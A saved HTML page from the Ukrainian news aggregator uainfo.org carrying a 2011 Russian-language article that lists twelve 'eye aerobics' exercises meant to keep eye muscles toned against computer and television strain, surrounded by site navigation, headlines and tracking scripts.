

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/6486-aerobika-dlya-glaz-iz-12-uprazhneniy-spaset-glaza-ot-kompyutera-i-televizora.html
body_size: 28662
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Найден способ поддерживать глазные мышцы в тонусе</title>    <meta name="description" content="&amp;nbsp;Третье упражнение &amp;ndash; встань, ноги на ширине плеч. Делай ритмичные повороты телом так, чтобы голова и плечи смотрели то в одну, то в другую сторону. Руки, как плетки, должны хлестать по бокам тела. Глаза держи раскрытыми так, чтобы тебе казалось" />
<meta name="keywords" content="глаза, компьютер, зрение, аэробика" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Найден способ поддерживать глазные мышцы в тонусе" />
<meta property="og:description" content="&amp;nbsp;Третье упражнение &amp;ndash; встань, ноги на ширине плеч. Делай ритмичные повороты телом так, чтобы голова и плечи смотрели то в одну, то в другую сторону. Руки, как плетки, должны хлестать по бокам тела. Глаза держи раскрытыми так, чтобы тебе казалось" />
<meta property="og:image" content="http://uainfo.org/static/img/d/d/ddeffaa6dda6945622c6e03d2d1bb7d7_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/6486-aerobika-dlya-glaz-iz-12-uprazhneniy-spaset-glaza-ot-kompyutera-i-televizora.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Найден способ поддерживать глазные мышцы в тонусе</h1></header>
        <div class="meta hit">
            <time>21.11.2011, 09:16</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1257</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="206679" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <div style="text-align: center;"><img src="https://uainfo.org/uploads/posts/2011-11/1321863629_5och.jpg" alt="" /></div><div></div><p>Все мы понимаем пользу регулярных занятий аэробикой: они улучшают кровяное давление, поддерживают сердечную мышцу в тонусе, замедляют процессы старения клеток мозга и нервных клеток. Все это важно и для глаз. Ведь глазные мышцы тоже могут подкачаться, улучшить координацию и гибкость. Доктор Мэрилин Рой создала специальный комплекс из 12 упражнений &ndash; аэробику для глаз, которую она советовала выполнять ежедневно.</p><p>Об этом сообщает <a href="http://rovestnica.livejournal.com/profile"><img class=" ContextualPopup" src="http://l-stat.livejournal.com/img/userinfo.gif?v=3" alt="[info]" width="17" height="17" /></a><a href="http://rovestnica.livejournal.com/"><strong>rovestnica</strong></a><strong>.</strong></p><p>Первое упражнение &ndash; разотри ладони, чтобы они стали горячими и положи их на глаза на пару минут.</p><p>Второе упражнение &ndash; быстро поморгай 20&ndash;30 раз.</p><p>Третье упражнение &ndash; встань, ноги на ширине плеч. Делай ритмичные повороты телом так, чтобы голова и плечи смотрели то в одну, то в другую сторону. Руки, как плетки, должны хлестать по бокам тела. Глаза держи раскрытыми так, чтобы тебе казалось, что мир как бы проплывает мимо твоего взгляда.</p><p>Четвертое упражнение &ndash; подойди к окну и посмотри на яркий дневной свет.</p><p>Пятое упражнение &ndash; подними брови так, чтобы почувствовать напряжение перед глазом. Затем расслабься. Упражнение нужно выполнить десять раз.</p><p>Шестое упражнение &ndash; напряги мышцы над верхней частью щек, как будто ты подтягиваешь мышцы по бокам лица. Затем расслабься. Упражнение нужно выполнить десять раз.</p><p>Седьмое упражнение &ndash; фокусирование на квадратах. Нарисуй на листе бумаги два одинаковых квадрата. Для начала держи лист на удобном расстоянии от глаз. Слегка пересеки взгляд глаз (скоси их) так, чтобы на странице появилось три квадрата. Сфокусируй взгляд, пока средний квадрат не станет четким. Затем вернись в исходное положение.</p><p>Восьмое упражнение &ndash; используй тот же лист с квадратами. Пододвигай его к себе и отодвигай, держа при этом в фокусе средний квадрат.</p><p>Девятое упражнение &ndash; удобно сядь на стул, взяв что-нибудь для чтения. Положи книгу или журнал с напечатанным текстом на стол перед собой. А на стену на расстоянии 2,5&ndash;3 метра повесь любой напечатанный материал, шрифт которого достаточно большой, чтобы его видеть. Сфокусируй глаза на листе на стене, а затем переведи взгляд на книгу и прочитай несколько строк. Ты должна научиться быстро фокусировать взгляд на обоих предметах.</p><p>Десятое упражнение &ndash; помести какую-нибудь нарисованную фигурку на удобном для тебя расстоянии, чтобы ты могла четко на ней фокусироваться. Медленно подводи рисунок ближе к носу, продолжая держать его четко в фокусе, пока рисунок не начнет раздваиваться. Затем отодвигай и придвигай снова. Упражнение нужно выполнить десять раз.</p><p>Одиннадцатое упражнение &ndash; сделай движения глазами по дуге (десять раз). Затем повтори в обратном направлении.</p><p>Двенадцатое упражнение &ndash; нарисуй картинку с концентрическими кругами (по типу дартса). Повесь ее на стену. Встань там, откуда ты четко видишь центр круга. Теперь отойди от картинки до момента, когда очертания круга начинают искажаться. Попробуй расслабиться и настроить фокус глаз так, чтобы снова видеть центр круга. Постепенно увеличивай дистанцию.&nbsp;</p><p style="text-align: right;">&nbsp;</p><p style="text-align: right;"><strong><strong><a href="https://uainfo.org/news/uainfo.org">UAINFO</a></strong></strong></p>            </div>
                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0" itemprop="keywords">глаза</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80" itemprop="keywords"> компьютер</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D0%B5" itemprop="keywords"> зрение</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0" itemprop="keywords"> аэробика</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
